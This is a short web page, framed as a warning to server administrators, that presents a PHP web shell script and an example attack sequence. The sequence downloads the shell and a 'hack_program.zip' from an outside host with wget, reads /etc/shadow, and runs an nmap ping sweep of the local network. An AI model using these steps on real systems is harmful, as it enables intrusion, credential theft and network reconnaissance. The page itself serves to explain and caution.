Tropical PC Solutions: Web Shell Interface script
Be careful what programs you host on your server!!! Many web based programs are poorly written and will allow remote attackers to exploit some vulnerability and gain control of the system.
What!?! How do these types of things happen you ask? There are any numbers of avenues that attackers can find to gain access to a particular web server. Often times vulnerabilities in PHP or other scripts are found that allow an anonymous user to upload files of his choice to the web directories or maybe even just run a single command.
So how does an attacker use this vulnerability to gain further access to the system? Well, that is where web_shell comes in. This is a PHP script that essentially gives you the ability to run shell commands on the server via a web interface and view the results. This script was written for use on an Apache test server running on CentOS Linux but probably runs fine on any linux based apache server. Using this script makes it is possible to view unparsed code of other server side scripts located on the server and depending on what programs are installed on the server you could potentially run nmap scans on other target machines via the server etc...You can also *wget* binaries (.zip/.tar) off of other servers like from dummy geocities accounts. Most systems have the zip and unzip programs installed so you could easily transport and unpack your hack_program.
Example usage:
An attacker runs across a flaw that allows a command to be run or maybe he/she has the ability to write (include) files to the server. So they might think like this:
Command 1: wget http://geocities.com/foobar/web_shell.txt
Command 2: mv web_shell.txt web_shell.php
Now simply access http://targetserver.com/web_shell.php for *shell access* without leaving a mess of hacked URL's in the logs. Once again the same command principles apply to web_shell.php. The attacker might think like this:
Command 1: cat /etc/password or cat /etc/shadow
Command 2: wget http://geocities.com/foobar/hack_program.zip
Command 3: unzip hack_program.zip
etc...
Also, this simple script would give the attacker the ability to ls around and cat various scripts found on the server, they might find a script that could be manipulated to run commands as a privileged user like root or system. Note: since they arent actually logged into a shell they cant interact with scripts (they can run the script but if it asks for user input they cant input anything) so they are limited to what they can accomplish via command line arguments.
Once the attacker has unobstructed access to your server they might look around to see what else they can get into by running the following command:
To get the servers local IP:
ifconfig
Assuming the IP returned was 192.168.1.23 they would now run a ping scan on that entire range to see what else they might could get into.
nmap -sP 192.168.1.*
As this simple example shows, a small error in code can leave your server totally vulnerable to attackers! Always be careful what kind of code you run on your server and search for known vulnerabilities to programs before you decide to use them!
Example Screenshot of web_shell:

A copy of the source code for web_shell can be found here.



